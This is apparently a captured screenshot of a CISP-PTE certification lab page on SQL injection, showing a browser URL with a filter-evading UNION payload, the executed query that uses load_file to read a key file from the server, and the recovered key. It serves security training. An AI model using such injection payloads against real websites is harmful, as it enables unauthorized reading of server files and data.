 CISP-PTE 认证考试
6e5ae7c11ecb87cf5bf9e552224f73
123.60.47.130:8381/vulnerabilities/fu1.php?id=-1')/**/uniunionon/**/select/**/1,2,3,load_
搜索
学习博客 培训 红队 linux木马分析 培训用靶场 ctf-crypto 工控安全 护网平台 my life ctf-web s2-057 后渗透 有漏洞的网站 好用的工具 其他书签
Home
突破它拿KEY
基础题目之SQL注入
当前执行的SQL:
select * from article where id= ('-1')/**/union/**/select/**/1,2,3,load_file("/tmp/360/key")#')
标题：2
作者：key:8b3h4a7v
内容：3
Copyright © 360 CISP-PTE